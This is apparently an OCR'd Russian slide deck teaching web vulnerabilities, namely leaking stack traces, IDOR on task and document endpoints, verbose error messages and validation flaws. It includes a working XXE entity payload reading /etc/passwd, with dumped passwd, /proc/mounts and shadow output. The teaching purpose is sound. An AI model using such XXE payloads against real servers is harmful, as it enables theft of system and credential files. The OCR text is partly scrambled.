# hackerone 735971 репорт от CIRCUIT



#### Слив какого-то access токена

Reported to QIWI

**Disclosed** November 12, 2020, 11:28am UTC

Severity



# StackTrace содержит секреты

# Избыточная информация в тексте ошибки

# Метод создание сущности - пробуем IDOR

POST /task

\_\_\_

{

}

Content-Type: application/json

"contact\_id": 29883,

"task": "доставка пиццы"

# IDOR: Insecure Direct Object Reference









### **IDOR в получении документов**



### **IDOR в получении документов**



## Текст ошибки раскрывает информацию о пользователях

POST /task

{

}

```
Content-Type: application/json
```

```
"contact_id": 1,
```
"task": "доставка пиццы"

## Текст ошибки раскрывает информацию о пользователях

POST /task

{

}

```
Content-Type: application/json
```

```
"contact_id": 1,
```
"task": "доставка пиццы"

```
"errors":[
```
]

"У исполнителя Иванова Ивана Ивановича отсутствует подписанный договор"

# Пробуем поменять пароль

PATCH /password

\_\_\_

Content-Type: application/x-www-form-urlencoded



# Пробуем поменять пароль

PATCH /password

- - -

Content-Type: application/x-www-form-urlencoded



"message": "Пароль 111 должен быть не короче 8 символов, содержать хотя бы одну заглавную букву и цифру"

#### Попытки пароля пользователя можно найти в логах

Пароль 111 должен быть не короче 8 символов, содержать хотя бы одну заглавную букву и цифру

Пароль должен быть не короче 8 символов, содержать хотя бы одну заглавную букву и цифру





# Задумывайтесь какие данные вы ВЫВОДИТЕ В ТЕКСТ ошибки

# Уязвимости в обработке ошибки

# Предположили наличие XXE - проверим

XML документ

- - -

Ввели в поле &test;

#### {

"errorCode": "invalid\_data",

"errorMessage": "Entity "test" not defined"

}

# **XXE: XML external** entity

#### XML

- SOAP
- SVG
- Microsoft Office: docx, xlsx это zip архив, содержащий данные в виде XML
- XMP метаданные в png, jpg и тд



&name;  $\rightarrow$  value

\_\_\_

#### Существующие сущности

<?xml version="1.0" encoding="utf-8" ?> <foo> & lt; something; &gt; </foo>

 $<$   $<$  $> - \rightarrow$ 

#### Можно задавать свои сущности

 $\langle$ !--?xml version="1.0" ?-->

<!DOCTYPE replace [<!ENTITY ent "test"> ]>

<text> & & ent; </text>

## Метод заполнения данных

 $\langle$ !--?xml version="1.0" ?-->

"message": ""

<userInfo>

\_\_\_

<firstName>John</firstName>

<lastName>Doe</lastName>

</userInfo>

# В тексте ошибки выводятся ошибки парсера

 $\langle$ !--?xml version="1.0" ?-->

 $\langle userInfo \rangle$ 

<firstName>111</firstName>

<lastName>Doe</lastName>

</userInfo>

"message": "Element firstName the value 111 must be string"

# Сущность берется из внутреннего файла сервера

 $\langle$ !--?xml version="1.0" ?-->

<!DOCTYPE replace [<! ENTITY ent SYSTEM "file:///etc/passwd"> ]>

 $\langle userInfo \rangle$ 

- - -

<firstName><mark>&ent;</mark></firstName>

<lastName>Doe</lastName>

</userInfo>

# ХХЕ в тексте ошибки

#### "message":

"Element The value 'root:x:0:0:root:/root:/bin /bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/ usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync: /bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12: man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/n ologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/sp ool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nolo gin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nww-data:x:33:33:www-data:/ var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nolo gin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39 :39:ircd:/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting Syst em (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/no nexistent:/usr/sbin/nologin\n\_apt:x:100:65534::/nonexistent:/usr/sbin/nologi

### Получаем /proc/mounts с сервера

"message":

The value 'overlay / overlay rw, relat "Element ime, lowerdir=/var/lib/docker/overlav2/l/SUHBXWP40YIB7BHRNRR0S5ATNB:/var/lib/ docker/overlay2/l/PURX70PGW3KBBWTBQBL0I22RBE:/var/lib/docker/overlay2/l/S0BJ ASARXAXZVXNPQMTRCAVNKR:/var/lib/docker/overlay2/l/MFKCTIAYNAF4F7V3QQQ3UAP6UU :/var/lib/docker/overlay2/l/IRULVNZMHECSEUBIW30D33K00N:/var/lib/docker/overl ay2/l/RPNITA6VTX6RIGUX05R34NAE25:/var/lib/docker/overlay2/l/BNBV3FUSFAPMBST6 QIIY5ZKQRC:/var/lib/docker/overlay2/l/JV7V52RFGMX077D2HK6F635SAX:/var/lib/do cker/overlay2/l/3V4NPR0FINS7IZPWIU0R07VXEJ:/var/lib/docker/overlay2/l/SY56IN 2EIMXYDBGCA5G2NFWTEX:/var/lib/docker/overlay2/l/K3TXF0VUWNJFSPDZNYLHJYQBYA:/ var/lib/docker/overlay2/l/NLPBBBKMQ53WMAZE6TDUT7SGRK:/var/lib/docker/overlay 2/l/U62GPN675EKYRJGUQHYM6650UN:/var/lib/docker/overlay2/l/EDSWNG5M0AQRYODKSX W7INHQJP,upperdir=/var/lib/docker/overlay2/7b26abd380a338f81f120982c16a45ed0 3ab2e77fb789666e8ae3b5836b070f9/diff,workdir=/var/lib/docker/overlay2/7b26ab d380a338f81f120982c16a45ed03ab2e77fb789666e8ae3b5836b070f9/work 0 0\nproc /p roc proc rw, nosuid, nodev, noexec, relatime 0 0\ntmpfs /dev tmpfs rw, nosuid, siz e=65536k, mode=755 0 0\ndevpts /dev/pts devpts rw, nosuid, noexec, relatime, gid=

## Если доступно /etc/shadow, то это root

"message": "Flement The value 'root: \*: 18855: 0: 99999: 7::: \ ndaemon: \*: 18855: 0: 99999: 7::: \nbin: \*: 18855: 0: 99999: 7::: \nsys: \*: 18855: 0: 99999: 7:::\nsync:\*:18855:0:99999:7:::\ngames:\*:18855:0:99999:7:::\nman:\*:18855:0:9 9999:7:::\nlp:\*:18855:0:99999:7:::\nmail:\*:18855:0:99999:7:::\nnews:\*:18855:  $0:99999:7:::\n$ nuucp: $*:18855:0:99999:7:::\n$ nproxy: $*:18855:0:99999:7:::\n$ nww-dat a: \*: 18855: 0: 99999: 7::: \nbackup: \*: 18855: 0: 99999: 7::: \nlist: \*: 18855: 0: 99999: 7: ::\nirc:\*:18855:0:99999:7:::\ngnats:\*:18855:0:99999:7:::\nnobody:\*:18855:0:9

# В валидации могут быть уязвимости
## Сбивают с толку

### Метод удаления документа по ID

 $\times$ Удаление документов Васильева Анна Тестовый документ Не подписан Отмена Удалить

DELETE document/1324324

### Попробуем удалить чужие документы



DELETE document/1324324

### Выполняется действие - получили ошибку



### Выполняется действие - получили ошибку





### Выполняется действие - получили ошибку





### Почему это происходит - на примере построения зиккурата



### Выполнение продолжается после вывода ошибки

if () {

строим зиккурат

} else {

print("Нельзя сотворить здесь")

}



### Прекращаем выполнение

if () {

 $\sim$   $\sim$ 

строим зиккурат

} else {

}







### Проверки нет и выводится ошибка от другого действия

строим зиккурат

```
if (земля проклята) {
```

```
} else {
```
- - -

```
throw new exception("Нельзя 
сотворить здесь")
```
}

## Проверки нет и выводится ошибка от другого действия

#### строим зиккурат

- if (земля проклята) {
- } else {

}

throw new exception("Нельзя сотворить здесь")



if (земля проклята){

#### строим зиккурат

### } else {

}

throw new exception("Нельзя сотворить здесь")



### Где такое можно встретить?

Метод содержит много шагов с разными проверками

